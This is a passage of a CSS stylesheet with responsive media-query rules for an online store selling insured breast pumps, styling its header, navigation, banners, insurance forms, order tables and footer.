	.shipping-left, .shipping-right { background-size: 100% 100%; height: 174px }
	.category-headings>h1 { font-size: 23px }
	.shipping-left { max-width: 47% }
	.shipping-right { max-width: 49% }
	.product-cont-left, .product-cont-right { max-width: 50% }
	.shipping-content-left p { padding: 35px 20px }
	.handpump>img { width: 80% }
	.handpump { right: -10px; top: -19px }
	.shipping-left p { padding: 15px 0 0; font-size: 14px; line-height: 20px }
	.shipping-left a { padding: 10px 0; font-size: 14px; width: 75%; line-height: 15px }
	.shipping-left a span { float: none }
	.shipping-middle-clock { left: 154px; top: -5px }
	.shipping-middle-clock>img { width: 80% }
	.application-process .category-headings h1 { line-height: 25px }
	.shipping-content-right p { padding: 24px 50px }
	.feeding-education .category-headings { padding: 38px 45px }
	.application-process .category-headings { padding: 15px 29px }
	.quick-view-btn { top: 20% }
	.category-headings h1 { font-size: 25px }
	.category-headings span { font-size: 17px }
	.footer-col-first { max-width: 100%; margin-bottom: 20px }
	.footer-col-second, .footer-col-third { max-width: 100% }
	.footer-col-second-left, .footer-col-second-right { max-width: 50% }
	.footer-container #footer #social_block { margin-top: -65px; width: 27% }
	.question-listing ul li { margin-left: 2.6%; max-width: 23% }
	.emp-relax img, .emp-working img, .mom-childs img, .travelling-person img { width: 100% }
	.bottom-heading-strip { background-size: 95% 100% }
	.calculate { right: 15px }
	#cboxClose { left: 0 }
	#colorbox { z-index: 99999 }
	.product-detail-wrapper { width: 90% }
	.Insu-info .form-group label { width: 45% }
	.insurance-detail-left { width: 80% }
	#new-products #pagination_bottom, .insured-pumpbox { width: 100% }
	.insured-pumpbox-outer { display: inline-block }
	#new-products .bottom-pagination-content .compare-form { float: left }
	.banner-slider-txt p { font-size: 20px; line-height: 21px }
	.banner-slider-txt { left: 34% }
	.Insu-info .form-group input { width: auto }
	.cms-insured-breast-pumps .uploader .filename { left: -140px }
	.cms-insured-breast-pumps-order .insurance-detail-left { width: 74% }
	.cms-insured-breast-pumps-order .insurance-detail-right { max-width: 23%; width: 100% }
	.cms-insured-breast-pumps-order .insurance-detail-right.order-right-fixed { position: relative }
	.cms-insured-breast-pumps-order .insurance-detail-right.order-bottom-fixed { position: relative; bottom: 0; margin-left: 0 }
	.countiue-login { margin-left: 0; padding: 8px 30px }
	.countiue-login span { font-size: 25px }
	.board-display { background-size: 100% 100% }
	.cms-insured-breast-pumps-order .insured-pumpbox { min-height: 720px }
}

@media screen and (max-width:1030px) {
	.home-container, ::i-block-chrome { height: auto }
	.product-detail-cont-inner { margin-top: 0 }
	.uploader input[type=file] { width: 55%!important }
	.insurance-detail-left { width: 78% }
	.insured-pumpbox-outer { display: inline-block }
	.insured-pumpbox { width: 100% }
	.insured-pumpbox-product img { width: 100%; height: auto }
	.insurance-detail-right { width: 21%; max-width: none }
	#new-products .bottom-pagination-content .compare-form { float: left }
	#new-products #pagination_bottom { width: 100% }
	#product .custom-tabs li a { font-size: 10px!important }
	.page-heading span.heading-counter, h2.centertitle_block span.heading-counter { float: none; display: block }
	.Insu-info .form-group input { width: 30% }
	.cms-insured-breast-pumps .uploader .filename { font-size: 11px; left: -96px; top: 5px }
	.Insu-info .form-group label { width: 43% }
	.cms-insured-breast-pumps-order .product-detail { width: auto }
	.cms-insured-breast-pumps-order .insurance-detail-right.order-right-fixed { position: relative }
	.cms-insured-breast-pumps-order .insurance-detail-right.order-bottom-fixed { position: relative; bottom: 0; margin-left: 0 }
	.countiue-login { margin-left: 0; padding: 8px 30px; font-size: 25px }
	.countiue-login span { font-size: 25px }
	.board-display { background-size: 100% 100% }
	.board-text h1 { font-size: 35px; line-height: 33px }
	.board-text p { font-size: 22px }
	.board-text a { font-size: 18px }
	.cms-insured-breast-pumps-order .insured-pumpbox { min-height: 720px }
	.heading-step-1 { z-index: 0 }
	#layer_cart { width: 100%; margin-left: 0; margin-right: 0 }
}

@media only screen and (min-width:899px) and (max-width:980px) {
	.shipping-middle-clock>img { width: 70% }
	.shipping-middle-clock { left: 154px; top: 3px }
	.shipping-content-right p { padding: 24px 30px }
}

@media only screen and (min-width:768px) and (max-width:899px) {
	.application-process, .cart-box, .order-box { background-size: 100% 100% }
	.home-container { max-width: 95% }
	.logo { width: 100%; text-align: center; padding-top: 25px; height: 280px }
	.header-inner { width: 100%; max-width: 100% }
	.toplink { float: none; margin: 34px auto 0; padding-right: 0; width: 342px }
	.logo img { margin-left: 0 }
	.medela-sec, .search-wrap { width: 100% }
	.cart-wrap { margin-right: 0; width: auto }
	.cart-box { width: 147px }
	.order-box { width: 179px }
	.medela-sec span { margin-right: 20px; padding-left: 10px }
	.header-top { float: left; margin: 0 auto; max-width: 100% }
	.nav-bottom-wrapper, .wrapper { max-width: 95% }
	.header-btm { padding: 0 0 50px }
	#searchbox { width: 50% }
	.medela-sec, ::i-block-chrome { width: 451px }
	.logo img, ::i-block-chrome { width: auto }
	.header-inner, ::i-block-chrome { margin-top: -60px }
	.logo, ::i-block-chrome { margin-top: -40px }
	.menu-bar-outer, .nav-area { background: 0 0 }
	.nav-bottom-inner ul li { padding: 12px 0 0; width: 100%; text-align: center; border-bottom: 1px solid #fff }
	.nav-bottom-inner ul li a { width: 100%; float: left; padding-bottom: 5px; color: #fff }
	.nav-area { height: auto }
	.nav-bottom-inner { background: #6fac54 }
	.top-tabs>ul { top: -81px }
	.toggle-contact { z-index: 10 }
	.banner-slider-txt { padding-right: 20px; top: 15%; width: 57% }
	.banner-slider-txt a { padding-left: 0; margin-top: 20px }
	.banner-slider>img { width: 100% }
	.insured-pumps { max-width: 33%; background-size: 90.5% 100%; height: 125px }
	.feeding-education { max-width: 33%; background-size: 100% 97%; height: 130px }
	.application-process { max-width: 33%; height: 125px }
	.shipping-left, .shipping-right { background-size: 100% 100%; height: 144px; float: none }
	.category-headings>h1 { font-size: 23px }
	.application-process .category-headings { padding: 15px 20px }
	.feeding-education .category-headings { padding: 28px 25px }
	.insured-pumps .category-headings { padding: 18px 50px }
	.doc-icon { top: 10px; width: 30% }
	.doc-icon>img { width: 100% }
	.beer-icon { right: 12px; top: 10px; width: 30% }
	.beer-icon>img { width: 100% }
	.foot-icon { right: 10px; top: 27px; width: 22% }
	.brand-detail img, .foot-icon>img { width: 100% }
	.application-process .category-headings h1 { line-height: 28px }
	.shipping-left { margin: 40px auto 0 }
	.shipping-right { margin: 60px auto 0 }
	.product-cont-left, .product-cont-right { max-width: 50% }
	.shipping-content-left p { padding: 35px 40px }
	.product-listing ul li { max-width: 41%; margin-left: 10px }
	.handpump>img { width: 80% }
	.handpump { right: -10px; top: -19px }
	.shipping-left p { padding: 15px 0 0; font-size: 15px }
	.shipping-left a { padding: 10px 0; font-size: 14px; width: 65% }
	.shipping-left a span { float: none }
	.product-heading { margin-left: -15px }
	.product-cont-right .product-heading { margin-left: -25px }
	.category-headings span { font-size: 17px }
	.quick-view-btn { top: 20% }
	.footer-col-first { max-width: 100%; margin-bottom: 20px }
	.footer-col-second, .footer-col-third { max-width: 100% }
	.footer-col-second-left, .footer-col-second-right { max-width: 50% }
	.footer-container #footer #social_block { margin-top: -65px; width: 27% }
	.question-listing ul li { margin-left: 2.6%; max-width: 23% }
	.emp-relax img, .emp-working img, .mom-childs img, .travelling-person img { width: 100% }
	.bottom-heading-strip { background-size: 95% 100% }
	.calculate { right: -70px }
	.calculate img { width: 60% }
	#cboxClose { left: 0 }
	#colorbox { z-index: 99999 }
	.product-detail-wrapper { width: 90% } /* #cms .select-insurance-inner .insurance-types ul li { min-height: auto } */ #product .btn.button-minus span, #product .btn.button-plus span { width: 14px; font-size: 12px }
	.banner-slider-txt p { font-size: 17px; line-height: 21px }
	.banner-slider-txt { left: 34% }
	.banner-slider-txt img { height: 27px }
	.cms-insured-breast-pumps-order .insurance-detail-left, .cms-insured-breast-pumps-order .insurance-detail-right { width: 100%; max-width: 100% }
}

@media (max-width:960px) {
	.cms-insured-breast-pumps-order .insurance-detail-left { width: 100%; max-width: 100% }
	.cms-insured-breast-pumps-order .insurance-detail-right { margin-top: 20px; max-width: 100%; width: 100% }
	.fixed-device { position: relative!important; margin-top: 24px!important }
}

@media (max-width:890px) {
	.oreder_process_overflow table { background: #fff; border: none }
	.oreder_process_overflow table.table-bordered, .oreder_process_overflow tbody, .oreder_process_overflow td, .oreder_process_overflow th, .oreder_process_overflow thead, .oreder_process_overflow tr { display: block }
	.oreder_process_overflow thead tr { position: absolute; top: -9999px; left: -9999px }
	.oreder_process_overflow .table-bordered tr { border: 1px solid #ccc }
	.oreder_process_overflow .table-bordered td { border: none; border-bottom: 1px solid #eee; position: relative; padding-left: 50%; text-align: left }
	.oreder_process_overflow .table-bordered td:before { position: absolute; top: 6px; left: 0; width: 45%; padding-right: 10px; white-space: nowrap; color: #320C1B; text-align: right }
	.oreder_process_overflow .table-bordered td:nth-of-type(1):before { content: "Product"; top: 40% }
	.oreder_process_overflow .table-bordered td:nth-of-type(2):before { content: "Description"; top: 40% }
	.oreder_process_overflow .table-bordered td:nth-of-type(3):before { content: "Avail."; top: 30% }
	.oreder_process_overflow .table-bordered td:nth-of-type(4):before { content: "Qty"; top: 25% }
	.oreder_process_overflow .table-bordered td:nth-of-type(5):before { content: "Order Status"; top: 25% }
	.oreder_process_overflow .table-bordered td:nth-of-type(6):before { content: "Co-pay amount"; top: 25% }
	.oreder_process_overflow .table-bordered td:nth-of-type(7):before { content: "Upgrade Price"; top: 25% }
	.oreder_process_overflow .table-bordered td:nth-child(8) { padding-left: 0; text-align: center }
}

@media (max-width:865px) {
	.footer-certificates-inner li img { max-width: 100%; }
	.step1, .step2, .step3, .step4, .step5 { margin-left: 0 }
	.step-head, .steps { text-align: center }
	.step-text, .steps { width: 100% }
	.mid-seperator, .seprator1_2, .seprator2_3, .seprator4_5 { display: none }
	.step3 { margin-top: 50px }
	.step4 { margin-top: 0 }
	.bottom-step, .step5 { margin-top: 50px }
	.bottom-step { float: left; width: 100% }
	.fancyBox-popUp-steps { min-height: 2000px }
	.step4 .step-text { float: none; margin: 0 auto; width: 80% }
	.steps.step1>img { margin-left: 80px }
	.cms-insured-breast-pumps-order .insurance-detail-left { width: 100%; max-width: 100% }
	.cms-insured-breast-pumps-order .insurance-detail-right { width: 100%; max-width: 100%; margin-left: 0 }
	.board-text p { line-height: 23px!important; padding-top: 8px; padding-bottom: 8px }
}

@media (max-width:815px) {
	.board-display { height: 384px }
	.board-text { padding: 60px 170px 40px }
	.board-corner { right: 24px; top: 24px }
	.apparel-cont-heading-inner { background-size: 100% 100% }
	.health-care-info .resume.table.insurance tr td table tr td .radio { padding-left: 0; padding-right: 12px }
	#order-opc .delivery_option_radio .radio { margin-left: 0 }
	#order-opc #form-insurance .Insu-info label { width: auto }
	#order-opc .Insu-info .form-group textarea { width: 100% }
	#order-opc .column.col-xs-12.accordion, .center_column.col-xs-12.accordion { margin-bottom: 20px }
	.account-btn { max-width: 344px }
	#layer_cart { margin-bottom: 90px }
	.header-inner { text-align: center; width: 100%!important }
	#order-opc.order-opc .product-detail-cont-inner { margin-top: 100px }
}

@media (max-width:720px) {
	.board-bear { padding: 40px 0 40px 50px }
#layer_cart .layer_cart_cart .button-container { bottom: 50px; }
	.board-text h1 { font-size: 30px }
	.board-text { padding: 80px 109px 40px 0 } /* .insured-imp .boldtext { margin-top: 0 }
	#cms #center_column .insured-imp.insured-pump-wrapper .heading-select-pump img { float: none; display: inline-block }
	#cms #center_column .insured-imp.insured-pump-wrapper .heading-select-pump { -webkit-transform: skew(0); transform: skew(0); -moz-transform: skew(0); left: 0; text-align: center; padding: 10px }
	#cms #center_column .insured-imp.insured-pump-wrapper .heading-select-pump>span { width: 100%; -webkit-transform: skew(0); transform: skew(0); -moz-transform: skew(0) }
	.insured-imp .insured-pump-left, .insured-imp .insured-pump-right { width: 100%; text-align: center }
	.insurance-provider .insured-pumps-inner { background: #0199ef; box-shadow: 1px 2px 3px #333; display: inline-block; margin-top: 30px; width: 100% }
	#center_column .insurance-provider .insured-pumps-inner p { color: #fff; font-size: 17px; padding: 10px 10px 20px } */
	.SelectProductStarterBottomRow .ProductBottomSelectModel span { line-height: 18px; width: 70% }
	.SelectProductStarterBottomRow .ProductBottomSelectModel .radio { margin-right: 10px }
	.ProductBottomSelectModel .radio input[type=radio] { margin-top: 0 }
	.InsuredReffenceNo .radio span input[type=radio] { margin-top: 2px }
}

@media only screen and (min-width:691px) and (max-width:767px) {
	.header-inner, .logo { width: 100% }
	.application-process, .cart-box, .order-box { background-size: 100% 100% }
	.home-container { max-width: 95% }
	.logo { text-align: center; padding-top: 25px }
	.toplink { float: none; margin: 34px auto 0; padding-right: 0; width: 342px }
	.logo img { margin-left: 0 }
	.medela-sec, .search-wrap { width: 100% }
	.cart-wrap { margin-right: 0; width: auto }
	.cart-box { width: 147px }
	.order-box { width: 179px }
	.medela-sec span { margin-right: 20px; padding-left: 10px }
	.header-top { float: left; margin: 0 auto; max-width: 100% }
	.header-inner { max-width: 100%; margin-top: 0 }
	.nav-bottom-wrapper, .wrapper { max-width: 95% }
	.header-btm { padding: 0 0 50px }
	#searchbox { width: 50% }
	.logo img, ::i-block-chrome { width: auto }
	.logo, ::i-block-chrome { height: auto; margin-top: -50px }
	.menu-bar-outer, .nav-area { background: 0 0 }
	.nav-bottom-inner ul li { padding: 12px 0 0; width: 100%; text-align: center; border-bottom: 1px solid #fff }
	.nav-bottom-inner ul li a { width: 100%; float: left; padding-bottom: 5px; color: #fff }
	.nav-area { height: auto }
	.nav-bottom-inner { background: #6fac54 }
	.top-tabs>ul { top: -81px }
	.toggle-contact { z-index: 10 }
	.banner-slider-txt { padding-right: 20px; top: 15%; width: 57% }
	.banner-slider-txt a { padding-left: 0; margin-top: 20px }
	.banner-slider>img { width: 100% }
	.insured-pumps { max-width: 33%; background-size: 89% 100%; height: 125px }
	.feeding-education { max-width: 33%; background-size: 100% 97%; height: 130px }
	.application-process { max-width: 33%; height: 125px }
	.shipping-left, .shipping-right { background-size: 100% 100%; height: 144px; float: none }
	.category-headings>h1 { font-size: 19px }
	.application-process .category-headings { padding: 15px 20px }
	.feeding-education .category-headings { padding: 28px 25px }
	.insured-pumps .category-headings { padding: 15px 50px }
	.foot-icon { right: -10px; top: 12px }
	.doc-icon { right: -48px; top: 20px }
	.doc-icon>img { width: 60% }
	.beer-icon { right: -15px; top: 10px }
	.beer-icon>img { width: 70% }
	.foot-icon>img { width: 60% }
	.shipping-left { margin: 40px auto 0 }
	.shipping-right { margin: 60px auto 0 }
	.product-cont-left, .product-cont-right { max-width: 50% }
	.shipping-content-left p { padding: 35px 40px }
	.brand-detail img { width: 100% }
	.handpump>img { width: 80% }
	.handpump { right: -10px; top: -19px }
	.shipping-left p { padding: 15px 0 0; font-size: 15px }
	.shipping-left a { padding: 10px 0; font-size: 14px; width: 65% }
	.shipping-left a span { float: none }
	.application-process .category-headings h1 { line-height: 28px }
	.category-headings span { font-size: 18px }
	.product-listing ul li { max-width: 41%; margin-left: 10px; width: 41%!important }
	.footer-col-first, .footer-col-third { max-width: 100%; margin-bottom: 20px }
	.product-heading { margin-left: -15px }
	.product-cont-right .product-heading { margin-left: -25px }
	.quick-view-btn { top: 20% }
	.footer-col-second { margin-bottom: 20px }
	.footer-col-second-left, .footer-col-second-right { max-width: 50% }
	.col-xs-12.part-first { width: 100%; margin-bottom: 20px }
	.footer-col-first .part-first:nth-child(2) { width: 100%; margin-bottom: 0 }
	.question-listing ul li { margin-right: 4%; margin-left: 0; max-width: 46%; margin-bottom: 20px }
	.question-listing { float: none; margin: 0 auto; padding: 0; width: 70% }
	.emp-relax img, .emp-working img, .mom-childs img, .travelling-person img { width: 100% }
	.bottom-heading-strip { background-size: 95% 100% }
	.calculate { right: -70px }
	#cboxLoadedContent { height: auto!important; overflow-y: auto!important }
	.calculate img { width: 60% }
	#cboxClose { left: 0 }
	.popup-footer { padding-bottom: 67px }
	#colorbox { z-index: 99999 }
	.product-detail-wrapper { width: 90% }
	.cms-insured-breast-pumps .product-cont-right { max-width: 100%; margin-top: 20px }
	.cms-insured-breast-pumps #left_column #tmleft-banner ul li.tmleftbanner-container, .cms-insured-breast-pumps .product-cont-right ul li.tmrightbanner-container { display: none }
	.Insu-info, .info-wrap { width: 100% }
	.banner-slider-txt p { font-size: 17px; line-height: 21px }
	.banner-slider-txt { left: 34% }
	.banner-slider-txt img { height: 27px }
}

@media only screen and (min-width:100px) and (max-width:767px) {
	.breast-product-acc-block span, .medala-pump-heading>span, .upgrade-pump-heading>span { line-height: 25px; font-size: 18px }
	.countiue-login span, .customer-bought-products span, .medala-pump-heading>span { font-size: 18px }
	#insurance_acc_wrap .upgrade-pump-outer .insured-pumpbox-outer li h1 { margin-bottom: 0!important }
	#insurance_acc_wrap .upgrade-pump-outer .insured-pumpbox-outer li h1 .pump-number { padding-top: 40px }
	.col-xs-12.part-first.part-first-one1 ul { display: none }
	.footer-container #footer .footer-col-third h4:after { right: 8px }
	.footer-container #footer #social_block { margin-top: -20px }
	/* .insurance-detail-left { width: 100% }
	.insurance-detail-right { width: 100%; max-width: none; margin-top: 20px }
	#cms .select-insurance-inner .insurance-types ul li { float: left; width: 48%; margin-right: 4%; min-height: auto }
	#cms .select-insurance-inner .insurance-types ul li:nth-child(3) { margin-right: 4% }
	#cms .select-insurance-inner .insurance-types ul li:nth-child(2n) { margin-right: 0 } */
	.Insu-info .form-group input { width: auto }
	.cms-insured-breast-pumps .uploader .filename { left: -130px }
	.uploader input[type=file] { width: auto!important }
	.cms-insured-breast-pumps-order .insured-pumpbox { min-height: 0; width: 100% }
	.cms-insured-breast-pumps-order .insured-pump-inner .insured-pumpbox-outer>li { float: none; margin: 0 auto 25px; width: 250px }
	.cms-insured-breast-pumps-order .insured-pump-inner .insured-pumpbox-outer>li:last-child { margin-right: auto }
}
@media only screen and (min-width:100px) and (max-width:525px) {
	.heading-select-pump { left: 0 }
	.order-opc .fileUpload #uniform-file_insured .filename { left: -150px }
	#order-opc .form-group select#insurance_state.form-control { width: 100%!important }
}

@media (max-width:645px) {
	.apparel-news-icon, .apparel-tips-icon { margin: 0 auto }
	.apparel-QA-icon, .apparel-news-icon, .apparel-tips-icon { float: none; background-size: 100% 100% }
	.board-text { padding: 60px 109px 40px 0 }
	.apparel-cont-heading-inner h1 { font-size: 30px; line-height: 36px; padding: 30px 0 0 }
	.apparel-news-text { width: 100% }
	.apparel-tips-text { width: 100%; margin-top: 20px }
	.apparel-QA-icon { margin: 0 auto }
	.apparel-QA-text { width: 100%; margin-top: 20px }
	.apparel-cont-row { margin-bottom: 60px }
}

 @media only screen and (min-width:600px) and (max-width:690px) {

.header-inner, .logo { width: 100% }

.cart-box, .order-box { background-size: 100% 100% }

.home-container { max-width: 95% }

.logo { text-align: center; padding-top: 25px }

.toplink { float: none; margin: 34px auto 0; padding-right: 0; width: 342px }

.logo img { margin-left: 0 }

.medela-sec, .search-wrap { width: 100% }

.cart-wrap { margin-right: 0; width: auto }

.cart-box { width: 147px }

.order-box { width: 179px }

.medela-sec span { margin-right: 20px; padding-left: 10px }

.header-top { float: left; margin: 0 auto; max-width: 100% }

.header-inner { max-width: 100%; margin-top: 0 }

.nav-bottom-wrapper, .wrapper { max-width: 95% }

.header-btm { padding: 0 0 50px }

#searchbox { width: 40% }
 .logo img, ::i-block-chrome {
 width: auto
}
 .logo, ::i-block-chrome {
 height: auto;
 margin-top: -50px
}

.menu-bar-outer, .nav-area { background: 0 0 }

.menu-bar-inner ul li.even, .menu-bar-inner ul li.odd { width: 100%; background: #FABFD6 }

.menu-bar-inner ul li.even a, .menu-bar-inner ul li.odd a { background: #FABFD6 }

.menu-bar-inner ul li.even a span { box-shadow: none }

.nav-bottom-inner ul li { padding: 12px 0 0; width: 100%; text-align: center; border-bottom: 1px solid #fff }

.nav-bottom-inner ul li a { width: 100%; float: left; padding-bottom: 5px; color: #fff }

.feeding-education, .insured-pumps { float: none; margin: 0 auto 15px }

.nav-area { height: auto }

.nav-bottom-inner { background: #6fac54 }

.top-tabs>ul { top: -81px }

.toggle-contact { z-index: 10 }

.banner-slider-txt { padding-right: 20px; width: 57% }

.banner-slider>img, .brand-detail img { width: 100% }

.banner-slider-txt a { padding-left: 0; margin-top: 20px }

.insured-pumps { background-position: 0; max-width: 374px }

.content-container, .content-container-inner { background: 0 0 }

.shipping-left, .shipping-right { background-size: 100% 100%; height: 144px; float: none }

.application-process { float: none; margin: 0 auto 15px; max-width: 374px }

.category-headings h1 { font-size: 26px }

.insured-pumps .category-headings { padding: 25px 45px }

.shipping-left { margin: 40px auto 0 }

.shipping-right { margin: 60px auto 0 }

.product-cont-left, .product-cont-right { max-width: 100% }

.shipping-content-left p { padding: 35px 40px }

.product-listing ul li { max-width: 41%; margin-left: 10px }

.footer-col-first, .footer-col-third { max-width: 100%; margin-bottom: 20px }

.handpump>img { width: 80% }

.handpump { right: -10px; top: -19px }

.shipping-left p { padding: 15px 0 0; font-size: 15px }

.shipping-left a { padding: 10px 0; font-size: 14px; width: 65% }

.shipping-left a span { float: none }

.feeding-education .category-headings { padding: 25px 20px }

.application-process .category-headings { padding: 15px 20px }

.application-process .category-headings h1 { line-height: 28px }

.product-cont-right .product-listing, .product-listing { margin-left: 10% }

.quick-view-btn { top: 20% }

.footer-col-second { margin-bottom: 20px }

.footer-col-second-left, .footer-col-second-right { max-width: 50% }

.col-xs-12.part-first { width: 100%; margin-bottom: 20px }

.footer-col-first .part-first:nth-child(2) { width: 100%; margin-bottom: 0 }

.question-listing ul li { margin-right: 4%; margin-left: 0; max-width: 46%; margin-bottom: 20px }

.question-listing { float: none; margin: 0 auto; padding: 0; width: 70% }

.emp-relax img, .emp-working img, .mom-childs img, .travelling-person img { width: 100% }

.bottom-heading-strip { background: #6FAC54; min-height: 0 }

.calculate { right: 0; text-align: right; top: -10px }

.calculate img { width: 40% }

.free-style-add img { width: 60% }

.bottom-heading-strip h1 { padding: 10px 20px }

.popup-footer-left a { position: relative; z-index: 1 }

#cboxLoadedContent { height: auto!important; overflow-y: auto!important }

#cboxClose { top: 0; left: 0 }

.popup-footer { padding-bottom: 67px }

#colorbox { z-index: 99999 }

.product-detail-wrapper { width: 90% }

.cms-insured-breast-pumps .product-cont-right { max-width: 100%; margin-top: 20px }

.cms-insured-breast-pumps #left_column #tmleft-banner ul li.tmleftbanner-container, .cms-insured-breast-pumps .product-cont-right ul li.tmrightbanner-container { display: none }

.Insu-info, .info-wrap { width: 100% }

.banner-slider-txt p { font-size: 15px; line-height: 19px }

.banner-slider-txt { left: 34%; top: 7% }

.banner-slider-txt img { height: 27px }
}
 @media (max-width:540px) {

.board-bear, .board-text { text-align: center; width: 100% }

.board-display { height: 534px }

.board-bear { padding: 40px 0 0 }

.board-text { float: left; padding: 0 0 40px }

.board-corner { right: 16px; top: 33px }

.apparel-display-board { margin-top: 0 }
}
 @media (max-width:500px) {

.product-item-listing .product-cont-left .product-heading { background-position: -12px -729px; }

/* #cms .select-insurance-inner .insurance-types ul li { float: left; width: 100%; margin-right: 0; min-height: inherit }
#cms .select-insurance-inner .insurance-types ul li:nth-child(2n), #cms .select-insurance-inner .insurance-types ul li:nth-child(3) { margin-right: 0 } */
.product-heading { background-position: -22px -729px; width: 100%; }

.product-category .product-heading { background-position: -30px -642px!important; width: 100% }

.product-heading h1 { font-size: 23px }



#new-products .content_sortPagiBar .sortPagiBar .nbrItemPage { float: left; width: 100% }

#new-products .content_sortPagiBar .sortPagiBar #productsSortForm { width: 100% }

#account-creation_form .form-group label, #address .form-group label, #authentication .form-group label, #identity .form-group label, #new_account_form .form-group label, #opc_account_form .form-group label { padding-left: 0!important }

.cms-insured-breast-pumps-order .insured-pumpbox-outer>li { width: 100% }

.cms-insured-breast-pumps-order .insured-pump-wrap { background: 0 0 }

.insurance-next-btn.float { position: fixed; right: 0; top: 0 }

.insurance-scroll-btn.float { position: fixed; right: 1px; top: 0; z-index: 999; margin-right: 0 }

.fancyBox-popUp-steps { min-height: 1300px }

.product-update-image { width: 100%; text-align: center }
}
 @media only screen and (min-width:480px) and (max-width:599px) {

.header-inner, .logo { width: 100% }

.cart-box, .order-box { background-size: 100% 100% }

.home-container { max-width: 95% }

.logo { text-align: center; padding-top: 25px }

.toplink { float: none; margin: 34px auto 0; padding-right: 0; width: 342px }

.logo img { margin-left: 0 }

.medela-sec { width: 100% }

.search-wrap { width: 100%; margin-bottom: 20px }

.cart-wrap { float: none; margin: 0 auto; width: 330px }

.cart-box { width: 147px }

.order-box { width: 179px }

.medela-sec span { margin-right: 20px; padding-left: 10px }

.header-top { float: left; margin: 0 auto; max-width: 100% }

.header-inner { max-width: 100%; margin-top: 0 }

.nav-bottom-wrapper, .wrapper { max-width: 95% }

.search-wrap input { width: 88% }

.header-btm { padding: 0 0 50px }

#searchbox { width: 100% }
 .logo img, ::i-block-chrome {
 width: auto
}
 .logo, ::i-block-chrome {
 height: auto;
 margin-top: -50px
}

.menu-bar-outer, .nav-area { background: 0 0 }

.menu-bar-inner ul li.even, .menu-bar-inner ul li.odd { width: 100%; background: #FABFD6 }

.menu-bar-inner ul li.even a, .menu-bar-inner ul li.odd a { background: #FABFD6 }

.menu-bar-inner ul li.even a span { box-shadow: none }

.nav-bottom-inner ul li { padding: 12px 0 0; width: 100%; text-align: center; border-bottom: 1px solid #fff }

.nav-bottom-inner ul li a { width: 100%; float: left; padding-bottom: 5px; color: #fff }

.nav-area { height: auto }

.nav-bottom-inner { background: #6fac54 }

.top-tabs>ul { top: -81px }

.toggle-contact { z-index: 10 }

.banner-slider-txt { padding-right: 0; width: 65% }

.banner-slider>img, .brand-detail img { width: 100% }

.banner-slider-txt a { padding-left: 0; margin-top: 20px; font-size: 14px }

.application-process, .insured-pumps { float: none; margin: 0 auto 15px; max-width: 374px }

.insured-pumps { background-position: 0 }

.feeding-education { float: none; margin: 0 auto 15px }

.content-container, .content-container-inner { background: 0 0 }

.shipping-left, .shipping-right { background-size: 100% 100%; max-width: 90%; height: 184px; float: none }

.category-headings h1 { font-size: 26px }

.insured-pumps .category-headings { padding: 18px 45px }

.shipping-left { margin: 40px auto 0 }

.shipping-right { margin: 60px auto 0 }

.product-cont-left, .product-cont-right { max-width: 100% }

.shipping-content-left p { padding: 20px }

.product-listing ul li { max-width: 41%; margin-left: 10px }

.footer-col-first, .footer-col-third { max-width: 100%; margin-bottom: 20px }

.shipping-content-right p { padding: 30px }

.handpump>img { width: 80% }

.handpump { right: -10px; top: -19px }

.shipping-left p { padding: 15px 0 0; font-size: 17px }

.shipping-left a { padding: 10px 0; font-size: 14px; width: auto }

.shipping-left a span { float: none }

.shipping-middle-clock { left: 160px; top: -7px }

.shipping-middle-clock>img { width: 80% }

.feeding-education .category-headings { padding: 25px 20px }

.application-process .category-headings { padding: 15px 20px }

.application-process .category-headings h1 { line-height: 28px }

.shipping-left p { line-height: 22px }

.product-cont-right .product-listing, .product-listing { margin-left: 10% }

.quick-view-btn { top: 20% }

.footer-col-second { margin-bottom: 20px }

.footer-col-second-left, .footer-col-second-right { max-width: 50% }

.col-xs-12.part-first { width: 100%; margin-bottom: 20px }

.footer-col-first .part-first:nth-child(2) { width: 100%; margin-bottom: 0 }

.question-listing ul li { margin-right: 4%; margin-left: 0; max-width: 46%; margin-bottom: 20px }

.question-listing { float: none; margin: 0 auto; padding: 0; width: 80% }

.emp-relax img, .emp-working img, .mom-childs img, .travelling-person img { width: 100% }

.popup-heading { background: #6fac54; margin-bottom: 30px; min-height: 0 }

.bottom-heading-strip { background: #6FAC54; min-height: 0 }

.calculate { right: 0; text-align: right; top: -10px }

.calculate img { width: 40% }

.free-style-add img { width: 60% }

.bottom-heading-strip h1 { padding: 10px 20px }

.popup-footer-left a { position: relative; z-index: 1 }

#cboxLoadedContent { height: auto!important; overflow-y: auto!important }

#cboxClose { left: 10px; top: -40px }

.popup-footer { padding-bottom: 67px }

#colorbox { z-index: 99999 }

.product-detail-wrapper { width: 90% }

.Insu-info, .info-wrap, .info-wrap .form-group input, .info-wrap .form-group select, .info-wrap .form-group textarea { width: 100% }

.cms-insured-breast-pumps .product-cont-right { max-width: 100%; margin-top: 20px }

.cms-insured-breast-pumps #left_column #tmleft-banner ul li.tmleftbanner-container, .cms-insured-breast-pumps .product-cont-right ul li.tmrightbanner-container { display: none }

.info-wrap .form-group label { float: none; width: 100% }

.uploader input[type=file] { width: 100%!important }

.Insu-info .form-group label { width: 100%; float: none }

.cms-insured-breast-pumps-order .product-detail, .insured-pumpbox h4 { float: left; width: 100% }

.Insu-info .form-group select { width: 100% }

.Insu-info .form-group input { width: 80% }

.banner-slider-txt p { font-size: 14px; line-height: 19px }

.banner-slider-txt { left: 34%; top: 7% }

.banner-slider-txt img { height: 27px }

.cms-insured-breast-pumps-order .product-image.product-acessories { padding: 0; text-align: center; width: 100% }

.free-product { left: 120px; top: -20px }
}
 @media only screen and (min-width:501px) and (max-width:535px) {

.shipping-middle-clock { left: 150px; top: 3px }

.shipping-middle-clock>img { width: 70% }
}
 @media only screen and (min-width:480px) and (max-width:500px) {

.shipping-middle-clock { left: 150px; top: 14px }

.shipping-middle-clock>img { width: 60% }

.shipping-content-right p { padding: 30px 18px }

.detail-left-top-heading>h1 { font-size: 20px; font-weight: 200; line-height: 40px; padding-left: 0; text-align: center; white-space: pre-wrap; padding-top: 130px; padding-right: 10px }

.product-acessories .acessories-selection_cust .checkbox-cust label { padding-left: 15px; width: 84% }

.product-acessories .acessories-selection_cust .checkbox-cust a { vertical-align: top }
}
 @media only screen and (min-width:357px) and (max-width:479px) {

.cart-box, .order-box { background-size: 100% 100% }

.product-acessories .acessories-selection_cust .checkbox-cust label { padding-left: 15px; width: 84% }

.header-inner, .logo { width: 100% }

.product-acessories .acessories-selection_cust .checkbox-cust a { vertical-align: top }

